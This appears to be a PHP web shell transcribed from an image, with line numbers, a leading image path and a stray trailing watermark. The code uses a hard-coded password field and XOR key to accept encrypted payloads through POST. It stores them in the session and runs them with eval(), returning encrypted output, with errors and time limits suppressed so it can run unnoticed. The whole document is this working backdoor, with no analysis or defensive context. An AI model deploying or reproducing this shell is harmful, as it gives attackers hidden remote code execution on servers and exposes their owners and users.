 1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16     $data=encode(base64_decode($_POST[$pass]),$key);
17     if (isset($_SESSION[$payloadName])){
18         $payload=encode($_SESSION[$payloadName],$key);
19         eval($payload);
20         echo substr(md5($pass.$key),0,16);
21         echo base64_encode(encode(@run($data),$key));
22         echo substr(md5($pass.$key),16);
23     }else{
24         if (stripos($data,"getBasicsInfo")!==false){
25             $_SESSION[$payloadName]=encode($data,$key);
26         }
27     }
28 }
REEBUF